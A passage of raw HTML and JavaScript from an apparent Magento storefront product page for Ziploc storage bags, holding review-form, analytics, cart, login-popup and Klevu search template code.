    </form>
    <script type="text/x-magento-init">
    {
        "[data-role=product-review-form]": {
            "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}        },
        "#review-form": {
            "Magento_Review/js/error-placement": {},
            "Magento_Review/js/validate-review": {}
        }
    }
    </script>
        </div>
</div>
</div>
<script>
    require(['jquery','Ktpl_AdjustTracking/js/adjust', 'mage/validation'], function ($, adjustTrack) {
        $('#review-form').on('submit', function (e) {
            const form = $(this);
            if (form.validation() && form.validation('isValid')) {
                let productSku = $('#product_addtocart_form').data('product-sku');
                const productName = $('.page-title span').text().trim();
                // Rating Map Explanation:
                // Magento assigns numeric values to star rating options (e.g., 16 for 1 star, 17 for 2 stars, etc.).
                // These values are backend identifiers, not the actual star numbers.
                // To interpret and use the selected star rating meaningfully (like for analytics or display),
                // we map Magento's internal option values to user-facing star ratings via `ratingMap`.
                const ratingMap = {
                    16: 1,
                    17: 2,
                    18: 3,
                    19: 4,
                    20: 5
                };
                const rawRatingValue = parseInt($('input[name^="ratings"]:checked').val());
                const starRating = ratingMap[rawRatingValue] || 0; // Maps internal value to star count (default to 0 if unmatched)
                adjustTrack.trackRateReview(productSku, productName, starRating);
            }
        });
    });
</script>

<div id="product-review-container" data-role="product-review"></div>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F128791\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                    </div>
    </div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "qty_change": {
                        "component": "Brainvire_QtyPlusMinus/js/qty_change",
                        "defaultQty": 0,
                        "minicartConfig": {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1"}                    },
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    },
                    "product_available_purchase": {
                        "component": "Ktpl_ProductTimer/js/timer"
                    }
                }
            },
            "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty" : "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty"
        }
    }
</script>
<input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.grandiose.ae\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.grandiose.ae\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.grandiose.ae\/","customerLoginUrl":"https:\/\/www.grandiose.ae\/customer\/ajax\/login\/"};
        window.webkulSocialsignupAuthenticationPopup = {"fb_status":1,"google_status":1,"twitter_status":0,"linkedin_status":0,"insta_status":0,"fbAppId":"809168786567983","uId":0,"localeCode":"en_US","fbLoginUrl":"https:\/\/www.grandiose.ae\/socialsignup\/facebook\/login\/","status":1,"loginImg":"https:\/\/www.grandiose.ae\/media\/wysiwyg\/Facebook-login.svg","twitterLoginImg":"https:\/\/www.grandiose.ae\/static\/version1761785096\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-twitter.png","googleLoginImg":"https:\/\/www.grandiose.ae\/media\/wysiwyg\/Google-login.svg","LinkedinLoginImg":"https:\/\/www.grandiose.ae\/static\/version1761785096\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-linkedin.png","InstaLoginImg":"https:\/\/www.grandiose.ae\/static\/version1761785096\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-Instagram.png","socialSignupModuleEnable":1,"popupData":{"width":"700","height":"300","twitterUrl":"https:\/\/www.grandiose.ae\/socialsignup\/twitter\/request\/mainw_protocol\/http\/","linkedinUrl":"https:\/\/www.grandiose.ae\/socialsignup\/linkedin\/request\/mainw_protocol\/http\/","googleUrl":"https:\/\/www.grandiose.ae\/socialsignup\/google\/request\/mainw_protocol\/http\/","instagramUrl":"https:\/\/www.grandiose.ae\/socialsignup\/instagram\/request\/mainw_protocol\/http\/"},"isCustomerLoggedIn":false,"getMessagesUrl":"https:\/\/www.grandiose.ae\/socialsignup\/message\/check\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"socialsignup-authentication":{"sortOrder":"1","component":"Webkul_SocialSignup\/js\/view\/socialsignupGuestCheckoutAuthentication","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","recentorder"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data","ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"authorizenet\/directpost_payment\/place":["ammessages"],"gagstore\/checkarea\/clearcart":["cart","checkout-data"],"gagstore\/deliverymode\/confirm":["cart"],"minicartqty\/sidebar\/updateitemqty":["cart","checkout-data"],"loginviasms\/index\/verify":["recentorder"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.grandiose.ae\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","recentorder","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.grandiose.ae\/page_cache\/block\/render\/id\/128791\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_128791","catalog_product_view_sku_025700003106"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ziploc-storage-bags-quart-48-bags3106"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.grandiose.ae/mailchimp/campaign/check/"}}'>
</div>        <style type="text/css">
                
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LcLo0EhAAAAAF-87z1qqvgto1mrvMBfBNpx_caS",
                    "language": "en",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["body.grandiose-plus-landing #form-validate.form-create-account","body.customer-account-login #form-validate.form-create-account"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.grandiose.ae\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"128791":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/128791\\\/\",\"data\":{\"product\":\"128791\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.grandiose.ae\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/128791\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"128791\",\"uenc\":\"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY,\"}}","required_options":null},"price_info":{"final_price":19,"max_price":19,"max_regular_price":19,"minimal_regular_price":19,"special_price":null,"minimal_price":19,"regular_price":19,"formatted_prices":{"final_price":"<span class=\"price\">AED 19.00<\/span>","max_price":"<span class=\"price\">AED 19.00<\/span>","minimal_price":"<span class=\"price\">AED 19.00<\/span>","max_regular_price":"<span class=\"price\">AED 19.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">AED 19.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">AED 0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":18.095237095238,"max_price":18.095237095238,"max_regular_price":18.095237095238,"minimal_regular_price":18.095237095238,"special_price":18.095237095238,"minimal_price":18.095237095238,"regular_price":18.095237095238,"formatted_prices":{"final_price":"<span class=\"price\">AED 18.10<\/span>","max_price":"<span class=\"price\">AED 18.10<\/span>","minimal_price":"<span class=\"price\">AED 18.10<\/span>","max_regular_price":"<span class=\"price\">AED 18.10<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">AED 18.10<\/span>","regular_price":"<span class=\"price\">AED 18.10<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">AED 19.00<\/span>"}},"images":[{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/553a922b2860115f64f7224958d03f95\/0\/2\/025700003106.jpg","code":"recently_viewed_products_grid_content_widget","height":280,"width":280,"label":"Ziploc Storage Bags","resized_width":280,"resized_height":280},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/152ce93cecad6251f0aa6b6ecf1f34ec\/0\/2\/025700003106.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Ziploc Storage Bags","resized_width":270,"resized_height":270},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/d9e3dbabece56c092db98578948c2b5a\/0\/2\/025700003106.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Ziploc Storage Bags","resized_width":75,"resized_height":90},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/384117034736e53c51909363f970e9fb\/0\/2\/025700003106.jpg","code":"recently_compared_products_grid_content_widget","height":145,"width":190,"label":"Ziploc Storage Bags","resized_width":190,"resized_height":145},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/334d1c7730fcbaf39dea73df0eed32c6\/0\/2\/025700003106.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Ziploc Storage Bags","resized_width":270,"resized_height":207},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/d9e3dbabece56c092db98578948c2b5a\/0\/2\/025700003106.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Ziploc Storage Bags","resized_width":75,"resized_height":90}],"url":"https:\/\/www.grandiose.ae\/ziploc-storage-bags-quart-48-bags3106","id":128791,"name":"Ziploc Storage Bags","type":"simple","is_salable":"1","store_id":1,"currency_code":"AED","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.grandiose.ae\/ziploc-storage-bags-quart-48-bags3106#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":128791,\"uenc\":\"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"AED","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <!--suppress ES6ConvertVarToLetConst -->
    <script type="text/javascript" id="klevu_page_meta">
        var klevu_page_meta = {"platform":"magento2","pageType":"pdp","itemName":"Ziploc Storage Bags","itemUrl":"https:\/\/www.grandiose.ae\/ziploc-storage-bags-quart-48-bags3106","itemId":"128791","itemGroupId":""};
    </script>
<style>
    .slick-track{margin-left: 0;}
</style>
<script type="template/klevu" id="klevuQuickNoResultsPopularProducts">
</script>
<script type="template/klevu" id="kuQuickNoResultsPopularSearches">
</script>
<script type="template/klevu" id="klevuTrendingProducts">
</script>
<!-- Popular searches template for Quick Search Results -->
<script type="template/klevu" id="kuTemplatePopularSearchesCustom">
    <% if(data.popularSearches && data.popularSearches.length) { %>
    <div class="kuPopularSearchesBlock kuPreventDocumentClick">
        <div class="klevuSuggestionHeading kuPopularSearchHeading"><span class="klevuHeadingText"><%=helper.translate("Popular Searches")%></span></div>
        <div class="kuPopularSearchTerms">
            <ul>
                <% helper.each(data.popularSearches,function(key,term){ %>
                <% if(term && term.length) { %>
                <li class="kuPopularSearchTerm" data-value="<%= term %>">
                    <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
                    <a target="_parent" href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(term))%>"><%= helper.escapeHTML(term) %></a>
                </li>
                <% } %>
                <% }); %>
            </ul>
        </div>
    </div>
    <% } %>
</script>
<script type="template/klevu" id="kuTemplateRecentSearchesCustom">
    <% if(data.recentSearches && data.recentSearches.length) { %>
    <div class="kuRecentSearchesBlock kuPreventDocumentClick">
        <div class="klevuSuggestionHeading kuRecentSearchHeading"><span class="klevuHeadingText"><%=helper.translate("Recent Searches")%></span></div>
        <div class="kuRecentSearchTerms">
            <ul>
                <% helper.each(data.recentSearches,function(key,term){ %>
                <% if(term && term.length) { %>
                <li class="kuRecentSearchTerm" data-value="<%= term %>">
                    <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
                    <a target="_parent" href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(term))%>"><%= helper.escapeHTML(term) %></a>
                </li>
                <% } %>
                <% }); %>
            </ul>
        </div>
    </div>
    <% } %>
</script>
<script type="template/klevu" id="klevuQuickTrendingProductBlockCustom">
    <%
    var updatedProductName = dataLocal.name;
    if(klevu.search.modules.kmcInputs.base.getSkuOnPageEnableValue()) {
    if(klevu.dom.helpers.cleanUpSku(dataLocal.sku)) {
    updatedProductName += klevu.dom.helpers.cleanUpSku(dataLocal.sku);
    }
    }
    %>
    <a target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
       class="klevuQuickProductInnerBlock kuTrackPersonalizedProductClick kuQSMenuItemTarget kuTrackRecentView"
       data-bind="scope: 'product_available_purchase'">
        <% if(dataLocal.available_purchase_timer=='Yes') { %>
        <span class="klevu-timer-span hide-content no-timer-span-for-prod-<%=dataLocal.id%>"
              data-bind="event: {load: checkAvailability('<%=dataLocal.id%>','<%=dataLocal.available_purchase_start_date%>','<%=dataLocal.available_purchase_end_date%>')},">
                    </span>
        <% } %>
        <div class="klevuProductItemTop">
            <div class="klevuQuickImgWrap">
                <div class="klevuQuickDiscountBadge"><strong><%=dataLocal.stickyLabelHead%></strong></div>
                <img src="<%=dataLocal.image%>" origin="<%=dataLocal.image%>"
                     onerror="klevu.dom.helpers.cleanUpProductImage(this)" alt="<%=updatedProductName%>"/>
            </div>
        </div>
        <div class="klevuProductItemBottom">
            <div class="klevuQuickProductDescBlock">
                <div title="<%= updatedProductName %>" class="klevuQuickProductName kuClippedOne product-item-name">
                    <div class="product-item-link"><%= updatedProductName %></div>
                </div>
                <% if(dataLocal.country_of_origin) { %>
                <div class="item-country">
                    <span><%=dataLocal.country_of_origin%></span>
                </div>
                <% } else { %>
                <div class="item-country">
                    <span></span>
                </div>
                <% } %>
                <% if(dataLocal.pack_weight_info) { %>
                <div class="item-extra-info">
                    <span><%=dataLocal.pack_weight_info%></span>
                </div>
                <% } else { %>
                <div class="item-extra-info">
                    <span></span>
                </div>
                <% } %>
                <% if(dataLocal.inStock && dataLocal.inStock != "yes") { %>
                <%=helper.render('quickProductStock', scope, data, dataLocal) %>
                <% } else { %>
                <% if(klevu.search.modules.kmcInputs.base.getShowPrices()) { %>
                <div class="klevuQuickProductPrice kuClippedOne">
                    <%
                    var kuTotalVariants = klevu.dom.helpers.cleanUpPriceValue(dataLocal.totalVariants);
                    var kuStartPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.startPrice,dataLocal.currency);
                    var kuSalePrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.salePrice,dataLocal.currency);
                    var kuPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.price,dataLocal.currency);
                    %>
                    <% if(!Number.isNaN(kuTotalVariants) && !Number.isNaN(kuStartPrice)) { %>
                    <div class="klevuQuickSalePrice kuStartPrice">
                        <span class="klevuQuickPriceGreyText"><%=helper.translate("Starting at")%></span>
                        <span><%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.startPrice))%></span>
                    </div>
                    <% } else if(!Number.isNaN(kuSalePrice) && !Number.isNaN(kuPrice) && (kuPrice > kuSalePrice)){
                    %>
                    <span class="klevuQuickOrigPrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                                </span>
                    <span class="klevuQuickSalePrice klevuQuickSpecialPrice">
                                    <%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.salePrice))%>
                                </span>
                    <% } else if(!Number.isNaN(kuSalePrice)) { %>
                    <span class="klevuQuickSalePrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.salePrice)) %>
                                </span>
                    <% } else if(!Number.isNaN(kuPrice)) { %>
                    <span class="klevuQuickSalePrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                                </span>
                    <% } %>
                </div>
                <%=helper.render('searchResultProductVATLabelQuick', scope, data, dataLocal) %>
                <% } %>
                <% } %>
            </div>
        </div>
    </a>
    <%=helper.render('quickSearchProductAddToCart',scope,data,dataLocal) %>
</script>
<script type="template/klevu" id="klevuQuickProductBlockTitleHeaderCustom">
    <div class="klevuSuggestionHeading">
        <span class="klevuHeadingText"><%=helper.translate("Products")%></span>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductBlockTitleHeaderCount">
    <div class="klevuProductsViewAll">
        <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
        <a href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(data.settings.term))%>"
           target="_parent"><%=helper.translate("View All")%> (<%=data.query.productList.meta.totalResultsFound%>)</a>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductsCustom">
    <% if(data.query.productList) { %>
    <% if(data.query.productList.result.length > 0 ) { %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content"
         data-content="productList">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
            <div ku-block data-block-id="ku_quick_left_facets">
                <% var isQuickFiltersOnLeft = klevu.search.modules.kmcInputs.base.isQuickFacetedLayoutFilterOnLeft(); %>
                <% if(isQuickFiltersOnLeft === true && data.query.productList.filters &&
                data.query.productList.filters.length > 0) { %>
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplateFilters',scope,data,"productList") %>
                </div>
                <% } %>
            </div>
            <div ku-block data-block-id="ku_quick_left_call_outs"></div>
            <div ku-block data-block-id="ku_quick_left_banner"></div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <header ku-block data-block-id="ku_quick_result_header"></header>
            <div ku-block data-block-id="ku_quick_result_items">
                <div class="klevuResultsBlock">
                    <%=helper.render('klevuQuickProductBlockTitleHeader',scope,data) %>
                    <div class="klevuQuickSearchResults klevuMeta productList" data-section="productList"
                         id="productList" data-result-view="list">
                        <div class="kuQuickResultsListHeader">
                            <%=helper.render('kuTemplateQuickResultsViewSwitch',scope,data,"productList") %>
                            <%=helper.render('klevuQuickTemplateSortBy',scope,data,"productList") %>
                        </div>
                        <div class="kuClearBoth"></div>
                        <div class="kuQuickResultsListContainer">
                            <ul>
                                <% helper.each(data.query.productList.result,function(key,product){ %>
                                <%=helper.render('klevuQuickProductBlock',scope,data,product) %>
                                <% }); %>
                                <%=helper.render('klevuQuickTemplateInfiniteScrollDown',scope,data) %>
                            </ul>
                        </div>
                        <%=helper.render('klevuQuickProductBlockTitleHeaderCount',scope,data) %>
                    </div>
                </div>
            </div>
            <div ku-block data-block-id="ku_quick_other_items">
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplatePagination',scope,data,"productList") %>
                </div>
            </div>
            <footer ku-block data-block-id="ku_quick_result_footer"></footer>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
            <div ku-block data-block-id="ku_quick_right_facets">
                <% var isQuickFiltersOnLeft = klevu.search.modules.kmcInputs.base.isQuickFacetedLayoutFilterOnLeft(); %>
                <% if(isQuickFiltersOnLeft === false && data.query.productList.filters &&
                data.query.productList.filters.length > 0) { %>
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplateFilters',scope,data,"productList") %>
                </div>
                <% } %>
            </div>
            <div ku-block data-block-id="ku_quick_right_call_outs"></div>
            <div ku-block data-block-id="ku_quick_right_banner"></div>
        </section>
    </div>
    <% } else { %>
    <% var isCmsEnabled = klevu.search.modules.kmcInputs.base.getCmsEnabledValue(); %>
    <% if(isCmsEnabled) { %>
    <% if(data.query.cmsCompressed && data.query.cmsCompressed.result.length <= 0 ){ %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <div ku-block data-block-id="ku_quick_no_result_items">
                <%=helper.render('noResultsFoundQuick',scope) %>
            </div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
        </section>
    </div>
    <% } %>
    <% } else { %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <div ku-block data-block-id="ku_quick_no_result_items">
                <%=helper.render('noResultsFoundQuick',scope) %>
            </div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
        </section>
    </div>
    <% } %>
    <% } %>
    <% } else { %>
    <% } %>
</script>
<script type="template/klevu" id="klevuQuickTemplateBaseCustom">
    <div class="klevu-fluid kuPreventDocumentClick">
        <div id="klevuSearchingArea" class="klevuQuickSearchingArea">
            <div ku-container data-container-id="ku_quick_main_container" data-container-role="main">
                <%= helper.render('customBlockTop',scope) %>
                <header ku-container data-container-id="ku_quick_main_header_container" data-container-role="header">
                    <section ku-block data-block-id="ku_quick_main_header_sub_panel"></section>
                    <section ku-block data-block-id="ku_quick_main_header_banner">
                        <%=helper.render('klevuQuickPromotionBanner',scope,data,"top") %>
                    </section>
                    <section ku-block data-block-id="ku_quick_main_header_site_navigation">
                        <div class="klevuSuggestionsBlock">
                            <%=helper.render('klevuQuickAutoSuggestions',scope) %>
                        </div>
                    </section>
                </header>

                <% if(data.showQuickFacetedLayoutCharLimitMessage == true) { %>
